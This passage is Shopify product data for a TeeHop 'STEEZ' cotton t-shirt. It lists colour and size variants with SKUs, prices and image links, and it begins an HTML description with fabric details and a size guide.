chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991519304,"title":"Heather Navy \/ 2XL  (50-52 inch chest)","option1":"Heather Navy","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Heather Navy|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 2XL  (50-52 inch chest)","public_title":"Heather Navy \/ 2XL  (50-52 inch chest)","options":["Heather Navy","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991552072,"title":"Heather Navy \/ 3XL  (54-56 inch chest)","option1":"Heather Navy","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Heather Navy|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 3XL  (54-56 inch chest)","public_title":"Heather Navy \/ 3XL  (54-56 inch chest)","options":["Heather Navy","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991584840,"title":"Royal \/ S  (34-36 inch chest)","option1":"Royal","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Royal|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ S  (34-36 inch chest)","public_title":"Royal \/ S  (34-36 inch chest)","options":["Royal","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991617608,"title":"Royal \/ M  (38-40 inch chest)","option1":"Royal","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Royal|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ M  (38-40 inch chest)","public_title":"Royal \/ M  (38-40 inch chest)","options":["Royal","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991650376,"title":"Royal \/ L  (42-44 inch chest)","option1":"Royal","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Royal|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ L  (42-44 inch chest)","public_title":"Royal \/ L  (42-44 inch chest)","options":["Royal","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991683144,"title":"Royal \/ XL  (46-48 inch chest)","option1":"Royal","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Royal|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ XL  (46-48 inch chest)","public_title":"Royal \/ XL  (46-48 inch chest)","options":["Royal","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991715912,"title":"Royal \/ 2XL  (50-52 inch chest)","option1":"Royal","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Royal|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ 2XL  (50-52 inch chest)","public_title":"Royal \/ 2XL  (50-52 inch chest)","options":["Royal","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991748680,"title":"Royal \/ 3XL  (54-56 inch chest)","option1":"Royal","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Royal|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ 3XL  (54-56 inch chest)","public_title":"Royal \/ 3XL  (54-56 inch chest)","options":["Royal","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991781448,"title":"Kelly Green \/ S  (34-36 inch chest)","option1":"Kelly Green","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Kelly Green|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ S  (34-36 inch chest)","public_title":"Kelly Green \/ S  (34-36 inch chest)","options":["Kelly Green","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991814216,"title":"Kelly Green \/ M  (38-40 inch chest)","option1":"Kelly Green","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Kelly Green|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ M  (38-40 inch chest)","public_title":"Kelly Green \/ M  (38-40 inch chest)","options":["Kelly Green","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991846984,"title":"Kelly Green \/ L  (42-44 inch chest)","option1":"Kelly Green","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Kelly Green|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ L  (42-44 inch chest)","public_title":"Kelly Green \/ L  (42-44 inch chest)","options":["Kelly Green","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991879752,"title":"Kelly Green \/ XL  (46-48 inch chest)","option1":"Kelly Green","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Kelly Green|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ XL  (46-48 inch chest)","public_title":"Kelly Green \/ XL  (46-48 inch chest)","options":["Kelly Green","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991912520,"title":"Kelly Green \/ 2XL  (50-52 inch chest)","option1":"Kelly Green","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Kelly Green|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 2XL  (50-52 inch chest)","public_title":"Kelly Green \/ 2XL  (50-52 inch chest)","options":["Kelly Green","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991945288,"title":"Kelly Green \/ 3XL  (54-56 inch chest)","option1":"Kelly Green","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Kelly Green|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327379528,"product_id":4478369497160,"position":10,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","variant_ids":[31715991781448,31715991814216,31715991846984,31715991879752,31715991912520,31715991945288]},"available":true,"name":"STEEZ (Multiple Colours) - Kelly Green \/ 3XL  (54-56 inch chest)","public_title":"Kelly Green \/ 3XL  (54-56 inch chest)","options":["Kelly Green","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"],"featured_image":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","options":["Colour","Size"],"media":[{"alt":null,"id":16675459760280,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock2.png?v=1629746829","width":1000},{"alt":null,"id":14119378321560,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/steezmock.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482904648,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Athletic-Heather.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482511432,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_White.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482576968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Red.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482708040,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Kelly.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482773576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Gold.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","width":1000},{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482839112,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black.jpg?v=1629746829","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eYou've now found the staple t-shirt of your wardrobe. It's made of a thicker, heavier cotton, but it's still soft and comfy. And the double stitching on the neckline and sleeves add more durability to what is sure to be a favorite! \u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 100% ringspun cotton\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• 4.5 oz\/y² (153 g\/m²)\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Pre-shrunk\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Shoulder-to-shoulder taping\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e• Quarter-turned to avoid crease down the center\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize guide\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive dynamic\" data-unit-system=\"imperial\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"scrollable-wrapper\" 